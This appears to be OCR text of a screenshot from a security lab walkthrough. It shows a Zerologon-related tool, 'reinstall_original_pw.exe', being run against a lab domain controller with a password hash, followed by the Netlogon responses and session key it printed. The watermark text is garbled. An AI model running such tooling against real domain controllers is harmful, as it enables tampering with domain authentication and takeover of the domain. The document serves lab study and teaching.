 MS08 67安全 验室MS0 67安全实 室MS08 安全实验
C:\WINDOWS\system32\cmd.exe
C:\Users\test\Desktop>reinstall_original_pw.exe ADC1 192.168.17.150 03677e5a8d9157df3214cd324437f063
Performing authentication attempts...
====
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\x9b0\x9ar\xa8\xa3"\xae'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'\x9b7\xf9U\x05\xc5\x17\xbf'
session key b'c\xaf\xe0\xe8\xf7!m\x82\xd1\xbb\xafW\xbc%I\x9d'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xa8\n\xa9\xa4\xb91W'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You
again to check.
Ms08067安全实验室